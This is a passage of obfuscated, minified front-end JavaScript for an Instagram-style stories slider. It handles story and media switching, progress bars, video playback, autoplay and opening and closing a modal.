-1274,_0x25eda3,_0x343964-425,_0x25eda3-102)}this["changeActi"+_0x2c7196(2961,3275,2307,4793)](_0xfe062a)}["changeActi"+_0x28ed8b(2553,1397,1785,3292)](_0x2e99be){function _0x13269b(_0x44b818,_0x4bf4f7,_0x3b7910,_0x2c5f60){return _0x28ed8b(_0x44b818-214,_0x3b7910,_0x3b7910-224,_0x2c5f60-669)}var _0x5b22cc={EiISe:function(_0x35d59b,_0xedadc4){return _0x35d59b(_0xedadc4)},pAAsp:function(_0x299c32,_0x4cb294){return _0x299c32===_0x4cb294},avNwy:function(_0x252d5e,_0x23b538){return _0x252d5e>=_0x23b538},iEeCl:function(_0x4b2f99,_0x574b84){return _0x4b2f99>=_0x574b84},dgvXU:function(_0x129bab,_0x3fb03a){return _0x129bab===_0x3fb03a},sjjTf:function(_0x5ebd84,_0x2b9355){return _0x5ebd84(_0x2b9355)},OxoPV:_0x386f1a(4175,2284,4660,4914)+"t",CFTeL:function(_0x9a3dd7){return _0x9a3dd7()},WQyLP:function(_0x495606,_0x461473){return _0x495606<_0x461473},TBHyU:function(_0x185792,_0x264ba1){return _0x185792>_0x264ba1},swlvQ:_0x13269b(3022,2521,1588,3553),TrapW:"Iauxl",PZrRj:".insta-sto"+_0x386f1a(1776,1706,2789,3091)+_0x13269b(21,3199,487,1574),bQinQ:function(_0x100816,_0x31386c){return _0x100816!==_0x31386c},bmhaS:_0x13269b(3257,3669,2330,2973),cfOXd:"AugIa",xUNPw:_0x13269b(450,4061,1788,2134),yRArS:_0x13269b(1745,1575,-591,826)+"y__progres"+_0x13269b(4452,5500,4469,4751)+_0x13269b(1737,1645,1718,3619),PexIo:_0x386f1a(4739,3783,4792,5362)+_0x386f1a(1419,2543,2918,1247),eITmc:"data-type",CrIRM:_0x386f1a(4841,6400,3160,4360),ggElY:_0x386f1a(2058,2022,1583,3972),oWXtM:"XlBmb",lgryd:_0x386f1a(1190,-420,153,791),gSnbf:_0x386f1a(2768,1509,1848,952),pJtkY:function(_0x525bd1,_0xf932fe){return _0x525bd1*_0xf932fe},OSKLL:function(_0x35cb9d,_0x52caa9,_0x4ea841){return _0x35cb9d(_0x52caa9,_0x4ea841)}};if(clearTimeout(this.autoplayTimeout),_0x2e99be>this[_0x13269b(6380,6150,4914,4762)]||_0x5b22cc[_0x386f1a(1649,186,3655,-357)](_0x2e99be,0))return;let _0x1de1d5=this.stories[this.activeIndex],_0x34dae5=_0x5b22cc[_0x13269b(3240,2746,1908,2955)](parseInt,_0x1de1d5[_0x386f1a(4344,4012,4845,5437)][_0x13269b(1840,-902,1066,860)+_0x13269b(358,1931,1797,2383)]);if(_0x1de1d5[_0x386f1a(4344,5327,6004,6052)][_0x386f1a(5181,3443,4793,4385)]===_0x386f1a(2768,1841,2195,1334)||_0x5b22cc[_0x13269b(4990,5697,6645,4712)](_0x34dae5,0))if(_0x5b22cc.pAAsp(_0x5b22cc[_0x386f1a(3028,3732,4375,5052)],_0x5b22cc.TrapW))_0x2fc218(_0x155cc8)?_0x15f699[_0x322a43]=_0x2b82b9[_0x386f1a(2509,3981,4074,1093)]():_0x5b22cc[_0x386f1a(5172,4250,6062,4454)](_0x3cc28c,_0x43fa4e)?_0x55e34d[_0x277719]=_0x489d0e({},_0x5b22cc.EiISe(_0x12ab79,_0x267a70[_0x33b746])?_0x4f050a[_0x4fef20]:{},_0x435d25):_0x4dbb7b[_0x29427f]=_0x596279;else{let _0x45c9c2=_0x1de1d5[_0x386f1a(2723,4547,699,3346)+_0x386f1a(3345,3296,4850,4416)](_0x5b22cc[_0x13269b(3055,3507,1847,1537)])[_0x34dae5];if(_0x45c9c2)if(_0x5b22cc[_0x13269b(2488,5012,2914,3900)](_0x5b22cc[_0x13269b(-342,3036,1775,1585)],_0x5b22cc[_0x13269b(1012,3241,1369,1961)])){if(_0x45c9c2[_0x386f1a(2670,2920,3668,4486)][_0x386f1a(3564,3240,3983,3627)](_0x386f1a(1274,-94,1472,1643)+_0x386f1a(1403,253,923,151)+_0x13269b(1579,1358,3610,2444)+"tive"),_0x5b22cc[_0x386f1a(5160,3509,6072,4970)](_0x2e99be,this[_0x13269b(1155,4824,1883,2838)+"x"]))if(_0x5b22cc[_0x13269b(4827,3123,3257,4674)](_0x13269b(3374,997,3695,1668),_0x5b22cc[_0x386f1a(3739,4202,5348,5159)])){var _0x3c068d=_0x279957[_0x386f1a(4180,3771,5405,2589)+"d"];if(_0x2d35ad.is(_0x3eacb6)&&_0x3c068d){var _0x4de73a=_0x48bf5f[_0x386f1a(3586,4675,4493,2572)](!0),_0x55c58b=_0x504704.getEnd();if(_0x5b22cc[_0x386f1a(1345,2147,581,1716)](_0x4de73a,1061*6+-7541*-1+-13907)&&_0x5b22cc.avNwy(_0x659d93,_0x55c58b)||_0x5b22cc.iEeCl(_0x4de73a,_0x55c58b)&&_0x5b22cc[_0x386f1a(5122,5861,3714,5942)](_0x565c0b,-3*-628+-5*1099+-3611*-1))return _0x3c068d}return _0x17d594[_0x386f1a(2288,3687,2839,1279)]}else _0x45c9c2[_0x13269b(3337,1175,2097,2222)][_0x13269b(3434,4248,4332,3309)](_0x5b22cc.yRArS)}else this[_0x13269b(1981,4295,4054,3381)]()}let _0x76de6c=_0x1de1d5[_0x386f1a(2723,4023,1571,3658)+"torAll"](_0x5b22cc[_0x13269b(5191,4864,5844,4378)])[_0x34dae5];if(_0x76de6c&&_0x5b22cc.pAAsp(_0x76de6c[_0x13269b(5554,2761,2050,3527)+"te"](_0x5b22cc[_0x386f1a(1443,-245,3182,3461)]),_0x386f1a(2218,749,3919,2811)))if(_0x5b22cc[_0x386f1a(4348,3355,5026,5245)](_0x5b22cc[_0x13269b(705,3007,1449,1363)],_0x5b22cc.CrIRM)){var _0x48024a=_0x5b22cc.EiISe(_0x5783ee,0);return _0x48024a&&_0x5b22cc[_0x386f1a(3403,5028,2348,2497)](_0x7e4c7f,_0x419742(_0x48024a[_0x386f1a(1296,-329,905,-550)],_0x5b22cc[_0x386f1a(3403,1716,3672,1711)](_0x14fefa,_0x5b22cc[_0x386f1a(4210,2922,5183,5038)])))||3313+-1*5003+338*5}else{let _0x1fd145=_0x76de6c[_0x13269b(3382,3871,2308,2275)+_0x386f1a(2217,2375,406,1869)](_0x13269b(3412,3485,2784,1770));if(_0x1fd145)if(_0x5b22cc.ggElY===_0x5b22cc.ggElY){if(_0x1fd145[_0x386f1a(2105,1120,3039,1060)](),!this.isPaused)if(_0x5b22cc[_0x386f1a(5122,5007,3889,4911)](_0x5b22cc.oWXtM,_0x5b22cc.lgryd)){var _0x2e2f0f={sOMoU:function(_0x3034ad,_0x11cb0a){return _0x3034ad(_0x11cb0a)},MuTVC:function(_0x3b645c){return _0x3b645c()},HuEbv:function(_0x2318d3,_0x80dc4f){return _0x2318d3(_0x80dc4f)},kXGFZ:function(_0x224cf6){return _0x5b22cc.CFTeL(_0x224cf6)}};_0xb46834.Scroll[_0x13269b(3687,5608,3943,4139)](_0x4ecee8,_0x404651,_0x626c13,function(){function _0x13dd04(_0xd88a79,_0x22aee1,_0x291d91,_0xc86a48){return _0x386f1a(_0x22aee1- -1174,_0xd88a79,_0x291d91-348,_0xc86a48-26)}var _0x4cad25=_0x2e2f0f[_0x211210(167,739,1589,2)](_0x1d18a4,_0x1f4566[_0x211210(627,2262,3453,1444)](_0x2e2f0f.MuTVC(_0x1dbb15)));_0x2e2f0f[_0x13dd04(2123,93,-295,1528)](_0x1841a9,_0x3feb20?_0x265133(_0x4cad25,_0x189ffe):_0x4cad25);function _0x211210(_0x35b5f5,_0x41b24d,_0x399827,_0x1948eb){return _0x13269b(_0x35b5f5-277,_0x41b24d-176,_0x1948eb,_0x41b24d- -869)}_0x4f7be1&&_0x2e2f0f[_0x13dd04(2307,1351,2282,2305)](_0x56aeea)})}else _0x1fd145[_0x13269b(3571,6049,4886,4561)+"e"]=0}else _0x562700[_0x386f1a(4798,3805,3325,4611)+_0x386f1a(2477,2646,4290,715)]("open")}function _0x386f1a(_0x47f5f3,_0x388254,_0x29871f,_0x525c74){return _0xcfc1fc(_0x47f5f3-174,_0x388254,_0x29871f-137,_0x525c74-98)}this.activeIndex=_0x2e99be,this[_0x386f1a(3497,2159,1951,5442)+"y"]=this[_0x13269b(1859,1988,4094,3119)][this[_0x386f1a(3286,2896,1848,2617)+"x"]],this.stories.forEach(_0x48ad2e=>{function _0x37fcba(_0x2f5777,_0x113657,_0x43a7d6,_0x56abcc){return _0x13269b(_0x2f5777-352,_0x113657-124,_0x2f5777,_0x56abcc- -899)}function _0xfdc37d(_0x155a95,_0x8a773f,_0x24bd2b,_0x54adc7){return _0x13269b(_0x155a95-383,_0x8a773f-191,_0x8a773f,_0x155a95- -206)}_0x48ad2e.classList[_0x37fcba(4075,3447,937,2217)](_0xfdc37d(620,975,2507,-1196)+_0xfdc37d(3648,4269,3139,1849))}),this.activeStory[_0x13269b(3099,947,3559,2222)].add(_0x13269b(-1104,1979,1527,826)+_0x386f1a(4302,5355,2304,5967)),this[_0x13269b(2001,4594,1193,3049)+"y"][_0x386f1a(4344,6165,4881,2803)][_0x386f1a(5181,5913,5267,7169)]=_0x5b22cc.gSnbf,this.slider.style[_0x13269b(3788,1962,4086,2846)]=_0x386f1a(3065,3124,4294,4207)+_0x13269b(5041,5551,2085,3700)+_0x386f1a(1211,672,740,1904)+_0x386f1a(2067,1774,1529,550)+_0x5b22cc[_0x13269b(2316,2649,4794,2752)](this.activeIndex,isRtl?1:-(5866+-3555*1+-2310))+"))";let _0x44929a=_0x5b22cc.OSKLL(parseInt,this[_0x13269b(2987,1484,2103,3049)+"y"][_0x13269b(4913,3208,5746,3896)][_0x386f1a(1308,2745,1178,132)+_0x386f1a(2831,2596,1449,1084)],10);this[_0x13269b(3200,3448,3031,4591)+_0x386f1a(1926,392,2194,1916)](_0x44929a),this[_0x386f1a(4673,6662,2967,4326)+_0x13269b(1262,1681,942,1485)](_0x44929a)}[_0x28ed8b(2691,4581,3604,3922)+"veMedia"](_0x234415){var _0x40e840={cKsDP:_0x109055(2802,4631,3655,2851),RdzbM:function(_0x1285d0,_0x7af5af){return _0x1285d0(_0x7af5af)},oZrEw:_0x109055(3137,2961,4601,4136)+_0x7f4dee(1815,327,1394,166),qFEhV:_0x109055(2470,2947,2957,649),fwPCR:_0x109055(1266,2915,128,886),wkdFy:_0x109055(692,-1128,850,338)+"nt",xCSSc:function(_0x5862a3,_0x4eb206){return _0x5862a3===_0x4eb206},XMXNE:"slider-counter__link"+_0x7f4dee(2332,-744,1243,1138),MEhfL:_0x109055(2177,1364,155,1035),tZWEF:function(_0x43ee19,_0x17e388){return _0x43ee19(_0x17e388)},gXsGV:function(_0x2b7c3e,_0x3066bf){return _0x2b7c3e!==_0x3066bf},YNaVP:_0x109055(4029,3607,2709,2969),NOmeg:_0x109055(2780,4397,3577,4657),TElom:function(_0x31cfc6,_0x3e3258){return _0x31cfc6<_0x3e3258},PtPqk:function(_0x5e6898,_0x5caba9){return _0x5e6898/_0x5caba9},IlmJU:function(_0x227c4b,_0x4cb28a,_0x591004,_0xe352e8){return _0x227c4b(_0x4cb28a,_0x591004,_0xe352e8)},lHKsw:function(_0x3f1057,_0x3c0467,_0x2775ed){return _0x3f1057(_0x3c0467,_0x2775ed)},IcpVL:_0x7f4dee(6073,2980,4157,4063),OxvLy:function(_0x3f42a,_0x486c3e){return _0x3f42a===_0x486c3e},KiQhz:function(_0x27d959,_0x5c5b9c){return _0x27d959===_0x5c5b9c},EDuBx:_0x109055(3973,2795,4803,4889),oyKaR:function(_0x117880,_0xbdc7aa){return _0x117880===_0xbdc7aa},ptsAA:function(_0x2fd011,_0x1cd51e){return _0x2fd011(_0x1cd51e)},MFnXs:function(_0xf34a58,_0x1f2885){return _0xf34a58<_0x1f2885},DaTbW:_0x109055(3848,5252,4499,4150),YBdqC:_0x7f4dee(2250,905,2868,3884),kDgbH:function(_0x424672,_0xc0641e){return _0x424672===_0xc0641e},hBPBv:"RYxyQ",fUHyN:_0x109055(3787,3e3,3436,2467)+_0x7f4dee(275,-767,972,-752),koQcr:_0x109055(457,-803,-992,-590),kdllX:_0x7f4dee(3309,4379,3611,3367),YhAOC:function(_0x1b985d,_0x1302bb){return _0x1b985d!==_0x1302bb},JUnid:_0x7f4dee(1748,5371,3723,5223),jKwgc:function(_0x3a61b0,_0xe434cb){return _0x3a61b0===_0xe434cb},xwNtx:_0x109055(3864,4222,4783,2425),OvliN:_0x7f4dee(2460,2828,963,1134),xqTOZ:_0x7f4dee(5421,3245,4292,6209)+"ry__prev",cMsWp:_0x7f4dee(5892,4228,4292,5786)+_0x7f4dee(3304,2631,4452,2490)};if(_0x40e840[_0x7f4dee(5574,4554,4765,4545)](clearTimeout,this[_0x7f4dee(1290,3809,3048,1532)+_0x7f4dee(302,2782,1582,3487)]),_0x40e840.MFnXs(_0x234415,6983+593*14+-1019*15))if(_0x40e840[_0x109055(1844,1440,3066,1646)]===_0x40e840[_0x7f4dee(1474,2534,1667,508)])for(var _0x32abe5=_0x40e840[_0x7f4dee(4368,3300,4511,5239)].split("|"),_0x5908f3=3176+-2967*-2+-9110*1;;){switch(_0x32abe5[_0x5908f3++]){case"0":_0x40e840[_0x7f4dee(2743,4869,3286,2114)](_0x2945d5,this["autoplayTi"+_0x7f4dee(1512,2250,1582,2184)]);continue;case"1":_0x24dd11[_0x7f4dee(1974,2027,2669,2579)][_0x7f4dee(3711,2394,2223,1298)].remove(_0x40e840[_0x7f4dee(1674,3590,2427,3519)]);continue;case"2":this[_0x109055(1589,-398,1962,1511)][_0x7f4dee(5260,3742,3897,2126)][_0x7f4dee(5488,4915,4276,3240)]=_0x40e840[_0x7f4dee(5872,2604,4010,2564)];continue;case"3":this[_0x7f4dee(869,3696,2276,509)+"torAll"](_0x40e840[_0x109055(3657,2145,1956,5626)])[_0x7f4dee(1308,2278,3324,5167)](_0x378156=>{function _0x35f7af(_0x15863c,_0x4e1d44,_0x18ad9f,_0x261f1b){return _0x7f4dee(_0x15863c,_0x4e1d44-500,_0x261f1b-275,_0x261f1b-131)}_0x378156[_0x35f7af(1963,199,2501,1933)]()});continue;case"4":this[_0x7f4dee(5898,6119,4460,2813)]=!1;continue}break}else return;function _0x7f4dee(_0x55bfea,_0x2d3d18,_0x15b043,_0x207c89){return _0xcfc1fc(_0x15b043- -273,_0x55bfea,_0x15b043-197,_0x207c89-13)}let _0x2e8ae2=this.activeStory,_0x4e5e4d=_0x40e840[_0x7f4dee(6720,3315,4765,2820)](parseInt,_0x2e8ae2[_0x7f4dee(2818,3727,3897,4461)][_0x7f4dee(1299,1316,2213,4014)+"ndex"]);if(_0x234415>_0x4e5e4d){if(_0x40e840[_0x109055(3154,4851,2290,1467)](_0x109055(2777,2055,3967,1285),_0x40e840[_0x109055(573,873,-641,-328)]))return;_0x322019[_0x7f4dee(3227,3128,2223,1585)].remove(_0x109055(1035,1756,-29,-867)+"nter__link"+_0x109055(738,-724,-732,-159)),_0x348087[_0x7f4dee(2625,5072,4351,4272)+_0x109055(1525,231,3539,929)](_0x40e840.wkdFy),!_0x515928[_0x109055(1718,3164,3451,1151)][_0x7f4dee(1660,4067,2242,406)](_0x109055(2367,2817,1032,3505))&&(_0x40e840[_0x109055(4242,5092,5424,2465)](_0x20351c,_0x27e176)&&(_0x5685e0[_0x109055(1718,1051,2565,1017)][_0x109055(2805,4811,3843,2196)](_0x40e840[_0x109055(3693,3996,4077,1826)]),_0x29ce0d[_0x7f4dee(-307,3094,1127,3038)+"te"](_0x40e840[_0x7f4dee(-255,2880,960,1399)],_0x7f4dee(2695,773,2321,3160))),_0x147330++)}_0x2e8ae2[_0x7f4dee(2520,5905,3897,4703)][_0x7f4dee(2031,947,861,2622)+_0x7f4dee(374,3076,2384,452)]=_0x234415;let _0x5d18a6=_0x2e8ae2["querySelec"+_0x109055(2393,1075,3851,2700)](_0x40e840.fUHyN);for(let _0x4287c1=0;_0x40e840[_0x109055(2118,2412,1224,2689)](_0x4287c1,_0x5d18a6[_0x109055(1418,2395,520,2635)]);_0x4287c1++)if(_0x40e840[_0x7f4dee(3367,3590,4747,2740)](_0x4287c1,_0x234415)){if(_0x5d18a6[_0x4287c1].style.display=_0x40e840[_0x7f4dee(5717,5799,4083,5436)],_0x40e840[_0x7f4dee(1534,4396,2845,3254)](_0x5d18a6[_0x4287c1].getAttribute(_0x40e840[_0x109055(691,2134,-958,1221)]),_0x40e840[_0x109055(3657,5406,3971,3434)])){let _0x29ef5d=_0x5d18a6[_0x4287c1][_0x109055(1771,3537,3023,3332)+_0x7f4dee(-247,3642,1770,74)](_0x40e840.fwPCR);_0x29ef5d&&!this[_0x109055(772,1596,-818,1869)]&&_0x29ef5d[_0x7f4dee(2860,2667,4393,2959)]()}_0x2e8ae2[_0x7f4dee(2222,1260,2276,3841)+_0x109055(1265,1088,1934,-415)](_0x7f4dee(5111,5242,4292,2763)+_0x109055(992,239,607,663)+_0x7f4dee(2783,921,2375,2677))[_0x109055(396,-796,-412,-280)]=_0x5d18a6[_0x4287c1][_0x7f4dee(3652,2040,3897,5455)][_0x7f4dee(2847,1198,3074,4670)]}else if(_0x40e840.YhAOC(_0x40e840[_0x7f4dee(259,672,2148,3995)],_0x40e840.JUnid))!this[_0x7f4dee(3671,3139,1725,-51)]&&(this.moved=!0,_0x1ba6bb[_0x109055(2164,1548,409,1960)][_0x7f4dee(781,3309,1292,3270)+"d"](this));else if(_0x5d18a6[_0x4287c1][_0x109055(4298,3780,3417,2365)].display="",_0x40e840[_0x7f4dee(2930,4673,2706,3835)](_0x5d18a6[_0x4287c1][_0x7f4dee(2636,3983,3528,3747)+"te"](_0x40e840[_0x109055(691,1655,2372,256)]),_0x7f4dee(3072,1954,1771,3174))){let _0x9cbcdc=_0x5d18a6[_0x4287c1]["querySelec"+_0x7f4dee(2706,559,1770,3002)](_0x40e840[_0x109055(3657,2161,3309,3169)]);_0x9cbcdc&&(_0x9cbcdc.pause(),!this[_0x7f4dee(2766,1328,1277,2677)]&&(_0x9cbcdc.currentTime=0))}this["updateProg"+_0x7f4dee(1002,1841,1486,-181)](_0x234415),!this[_0x109055(772,2146,1302,1350)]&&(_0x40e840[_0x7f4dee(4959,5622,3717,5329)](_0x40e840[_0x109055(3658,5387,4455,5078)],_0x40e840[_0x109055(3883,5382,2824,4662)])?_0x3a723f.mount():this[_0x109055(3560,5552,4997,4187)]());let _0x1d8a67=_0x2e8ae2[_0x109055(1771,1397,1556,2855)+_0x7f4dee(1961,1928,2898,2672)](_0x40e840[_0x7f4dee(2565,2981,1947,1143)]);function _0x109055(_0x27a396,_0x4f8531,_0x299d14,_0xd1ea4b){return _0xcfc1fc(_0x27a396- -778,_0xd1ea4b,_0x299d14-287,_0xd1ea4b-116)}let _0x61a620=_0x2e8ae2[_0x7f4dee(1620,976,2276,1888)+_0x109055(2393,4310,1079,1027)](_0x40e840.cMsWp);_0x1d8a67[_0x7f4dee(3232,2571,3324,2298)](_0xc2adb2=>{function _0x4d34e9(_0x12cabe,_0x400f1b,_0x1adea2,_0x58fe08){return _0x7f4dee(_0x58fe08,_0x400f1b-219,_0x1adea2- -1198,_0x58fe08-412)}function _0x5f2fdf(_0x3e53cd,_0x33ec99,_0x4c2a43,_0x81a4fc){return _0x109055(_0x4c2a43- -436,_0x33ec99-403,_0x4c2a43-62,_0x33ec99)}var _0x1dc0e5={tTqYL:_0x40e840[_0x4d34e9(2366,3332,2196,1238)],EDOGA:"true",jEMjt:_0x5f2fdf(2594,2582,2701,2972)+_0x5f2fdf(-1229,1229,453,-39),Lkqnh:function(_0x43deee,_0x5452fa){function _0x3c8809(_0x45eea5,_0x5b3689,_0x4d0e58,_0x1d478c){return _0x4d34e9(_0x45eea5-411,_0x5b3689-205,_0x5b3689-449,_0x45eea5)}return _0x40e840[_0x3c8809(2486,3069,2241,1466)](_0x43deee,_0x5452fa)}};if(_0x40e840[_0x4d34e9(1802,1825,3549,2741)](this[_0x5f2fdf(-48,2130,1898,1097)+"x"],17*-431+1025+1*6302)&&_0x234415===9*824+1*9349+-16765)if(_0x40e840[_0x4d34e9(2716,2115,2220,1488)](_0x40e840[_0x5f2fdf(4354,4366,3006,1155)],_0x40e840[_0x4d34e9(2596,1277,2749,1479)]))for(var _0x34b794=_0x1dc0e5[_0x5f2fdf(384,3261,1351,2390)].split("|"),_0x67b856=1*4854+2513*-1+1*-2341;;){switch(_0x34b794[_0x67b856++]){case"0":this[_0x4d34e9(901,365,896,2437)][_0x5f2fdf(3297,1846,2956,1924)].open=_0x1dc0e5.EDOGA;continue;case"1":_0x313a10[_0x4d34e9(297,1852,1471,557)][_0x4d34e9(-476,376,1025,353)][_0x4d34e9(3972,1253,2112,1128)](_0x1dc0e5.jEMjt);continue;case"2":this[_0x4d34e9(5175,5021,3394,2850)+_0x4d34e9(4680,3035,2764,772)](_0x1dc0e5[_0x4d34e9(1801,1728,506,-825)](_0x5a04f8,_0xe72573[_0x5f2fdf(-149,3094,1806,3548)+"get"][_0x4d34e9(1374,828,2699,4366)][_0x5f2fdf(2032,2244,3130,3530)]));continue;case"3":this[_0x5f2fdf(3229,5033,3519,4800)]=!0;continue;case"4":_0x1bf282[_0x5f2fdf(2479,2258,3751,5116)](-11028+-5514*-2,-(-264+1*-5023+-2*-2644));continue}break}else _0xc2adb2[_0x5f2fdf(1422,-846,186,1878)+"te"](_0x40e840.NOmeg,"");else _0xc2adb2[_0x5f2fdf(5269,1708,3410,2858)+"ibute"](_0x40e840[_0x4d34e9(762,-1347,-333,631)])}),_0x61a620[_0x7f4dee(3748,5041,3324,4694)](_0x2deb77=>{function _0x397ad8(_0x96b802,_0x39da1d,_0x13d764,_0x505b03){return _0x7f4dee(_0x96b802,_0x39da1d-265,_0x39da1d-458,_0x505b03-168)}function _0x32d618(_0x527bb6,_0x18c85f,_0x4348af,_0x3ea3d0){return _0x7f4dee(_0x527bb6,_0x18c85f-316,_0x3ea3d0-271,_0x3ea3d0-91)}var _0x1ac83f={LzYmN:function(_0x2b014b,_0x20b31a,_0x4d3a69,_0x8d4eb9){function _0x488f44(_0x1998fc,_0x337cee,_0x3fcbbf,_0x5ce293){return _0x1d57(_0x1998fc- -460,_0x337cee)}return _0x40e840[_0x488f44(2982,2739,3767,2420)](_0x2b014b,_0x20b31a,_0x4d3a69,_0x8d4eb9)},bBaJa:function(_0x434ff1,_0x5af623,_0x2ca4a0){function _0x59ab2b(_0x512ad0,_0x4908a6,_0x13bd14,_0x452c30){return _0x1d57(_0x452c30-631,_0x13bd14)}return _0x40e840[_0x59ab2b(-153,2694,390,1371)](_0x434ff1,_0x5af623,_0x2ca4a0)},VdMYo:_0x40e840[_0x397ad8(4204,3440,4574,1996)]};if(_0x40e840[_0x397ad8(1817,3303,2899,3509)](this[_0x397ad8(3301,3297,5154,4646)+"x"],this[_0x32d618(4400,6216,5685,5034)])&&_0x40e840[_0x32d618(3309,1982,1723,2977)](_0x234415,_0x4e5e4d))_0x40e840[_0x32d618(2010,-232,-409,1155)]===_0x397ad8(3368,2850,1557,3990)?(_0x1ac83f.LzYmN(_0x5ea5b5,_0x4c8486,_0x3f4ef0,_0x1a4093),_0x1ac83f[_0x397ad8(705,1183,2345,1509)](_0x345539,_0x1ac83f[_0x397ad8(2956,4737,6580,2837)],_0xe47f46)):_0x2deb77[_0x397ad8(3074,1585,2811,286)+"te"](_0x397ad8(3761,3743,4477,4043),"");else if(_0x40e840[_0x397ad8(4650,3502,4621,4144)](_0x397ad8(5876,5076,7058,5605),_0x32d618(4378,5654,5720,4889)))_0x2deb77.removeAttribute(_0x40e840[_0x32d618(-647,1779,2126,1136)]);else{var _0x5b09c6=_0x5d6cca(_0x1030a4);if(_0x5b09c6&&_0x40e840[_0x32d618(3292,4443,3687,4011)](_0x5b09c6,-3507*1+6782*1+-3075))return _0x40e840[_0x397ad8(4642,3510,5133,3593)](_0x40e840[_0x397ad8(5816,4276,2733,5278)](_0x2f72cc,_0x1aa425),_0x5b09c6)}})}updateProgressBars(_0x33df83){var _0xe5f1e4={};_0xe5f1e4[_0xf1ed79(2990,2910,3249,4052)]="insta-story__progres"+_0xf1ed79(5225,6209,4155,5815)+_0xf1ed79(4093,5737,5266,2152),_0xe5f1e4.NMACG=_0x3004c1(644,1207,850,-831)+"y__progress-item--ac"+_0x3004c1(315,3076,2143,1257),_0xe5f1e4[_0xf1ed79(1580,297,1507,2775)]=function(_0x5ca45d,_0x1ff3ba){return _0x5ca45d<_0x1ff3ba},_0xe5f1e4[_0xf1ed79(3538,1722,1843,3826)]=function(_0x5b2d5d,_0x3f68d5){return _0x5b2d5d!==_0x3f68d5};function _0x3004c1(_0x302766,_0x5dc1ac,_0x33d260,_0x2466c2){return _0xcfc1fc(_0x33d260- -250,_0x5dc1ac,_0x33d260-7,_0x2466c2-198)}_0xe5f1e4[_0x3004c1(5435,4806,3437,1654)]=_0x3004c1(2685,2642,1026,143),_0xe5f1e4[_0x3004c1(3021,2152,1242,350)]=function(_0x2d5645,_0x3838e9){return _0x2d5645===_0x3838e9};function _0xf1ed79(_0x2ea7e9,_0x3c8f60,_0x54d5c9,_0x4ad295){return _0xcfc1fc(_0x2ea7e9-200,_0x3c8f60,_0x54d5c9-499,_0x4ad295-115)}_0xe5f1e4[_0x3004c1(3189,2931,4362,5505)]=".insta-story__progre"+_0x3004c1(301,753,1598,2069);var _0x4b787e=_0xe5f1e4;this[_0x3004c1(4129,1920,3073,3812)+"y"].querySelectorAll(_0x4b787e.flHHp)[_0x3004c1(3048,2055,3347,2528)]((_0xc937e,_0x53ca26)=>{function _0x252200(_0x33f33f,_0x4a6e1d,_0x3aa88b,_0x4dcaea){return _0x3004c1(_0x33f33f-133,_0x4dcaea,_0x4a6e1d- -1296,_0x4dcaea-498)}function _0x530bc7(_0x245a20,_0x5bc021,_0x56ae59,_0x10dc09){return _0x3004c1(_0x245a20-77,_0x56ae59,_0x245a20- -298,_0x10dc09-489)}_0xc937e[_0x530bc7(1948,940,2738,2817)][_0x530bc7(2842,3931,2149,1852)](_0x4b787e[_0x530bc7(2242,1297,2180,2435)],_0x4b787e.NMACG),_0x4b787e[_0x530bc7(832,1103,-348,2422)](_0x53ca26,_0x33df83)?_0x4b787e[_0x530bc7(2790,3347,3694,3502)](_0x4b787e.NpyaB,_0x4b787e[_0x530bc7(3139,3587,3129,1633)])?_0x72541d[_0x252200(5091,3103,2960,2164)]():_0xc937e[_0x530bc7(1948,3824,3117,1950)][_0x530bc7(3035,2854,1686,1191)](_0x4b787e.kQUle):_0x4b787e[_0x530bc7(944,1874,2081,2772)](_0x53ca26,_0x33df83)&&_0xc937e[_0x530bc7(1948,339,964,688)][_0x530bc7(3035,4200,2875,3001)](_0x252200(754,-446,827,-852)+"y__progres"+_0x252200(1034,1172,247,1855)+"tive")})}[_0xcfc1fc(1104,7,385,2142)](_0x7bec9c){function _0x2cd248(_0x2b01de,_0x303bfb,_0x5ee93e,_0x4ff4c1){return _0x28ed8b(_0x2b01de-313,_0x303bfb,_0x5ee93e-422,_0x2b01de- -615)}var _0x113d67={wrNtQ:function(_0x4fac71,_0x337c20){return _0x4fac71(_0x337c20)},PjnOS:_0x27f9d1(835,762,1756,517),qnkbn:_0x27f9d1(3874,1437,3077,1553)+_0x2cd248(109,1813,1056,1004)},_0x42b139="0|2|3|4|1".split("|"),_0xde40a6=4*-1027+5999+-1891;function _0x27f9d1(_0xf57c1b,_0x4f0233,_0x12fa97,_0xdb8ec9){return _0xcfc1fc(_0x12fa97- -838,_0xf57c1b,_0x12fa97-486,_0xdb8ec9-198)}for(;;){switch(_0x42b139[_0xde40a6++]){case"0":window[_0x2cd248(3407,3413,2566,3571)](-1*6419+5271+-287*-4,-(3*-1373+-3766+-7886*-1));continue;case"1":this["changeActi"+_0x2cd248(2677,3785,4615,4046)](_0x113d67.wrNtQ(parseInt,_0x7bec9c[_0x27f9d1(1226,705,2182,728)+"get"][_0x27f9d1(2866,4996,3332,2669)][_0x2cd248(2786,1946,3066,3089)]));continue;case"2":this[_0x2cd248(809,-1102,2258,-702)][_0x2cd248(2612,1175,2392,4505)][_0x27f9d1(3558,5678,3711,3868)]=_0x113d67.PjnOS;continue;case"3":this[_0x27f9d1(5682,3658,3895,4816)]=!0;continue;case"4":document[_0x2cd248(1384,1428,2069,2990)].classList[_0x2cd248(2025,3814,3505,631)](_0x113d67[_0x27f9d1(863,2158,2397,2521)]);continue}break}}closeModal(_0x4fac55){var _0xd02d5c={BwLaY:_0x1815fb(1268,2546,2193,2209),VmklG:"overflow-h"+_0x1815fb(2644,-1084,-1367,628),YIpoI:function(_0x338fea,_0x9c62d6){return _0x338fea(_0x9c62d6)}};this[_0xa44a00(2618,1759,1050,1464)+_0x1815fb(1916,3154,2033,2132)]("video")[_0x1815fb(1143,1809,961,2558)](_0x1de200=>{function _0xb84d46(_0x3f9fe0,_0x28a49c,_0x6917e0,_0x58de24){return _0xa44a00(_0x3f9fe0,_0x28a49c-103,_0x6917e0-1501,_0x58de24-40)}_0x1de200[_0xb84d46(2593,3139,1933,2614)]()});function _0xa44a00(_0x1ef503,_0x3bcbcb,_0x289107,_0x57a1c0){return _0x28ed8b(_0x1ef503-340,_0x1ef503,_0x289107-347,_0x289107- -556)}this[_0x1815fb(2178,564,1690,1328)][_0x1815fb(2996,3976,1821,3131)][_0xa44a00(2234,4737,3050,4090)]=_0xd02d5c.BwLaY;function _0x1815fb(_0x2b0f38,_0xce84fb,_0x1101d6,_0x1b41ba){return _0xcfc1fc(_0x1b41ba- 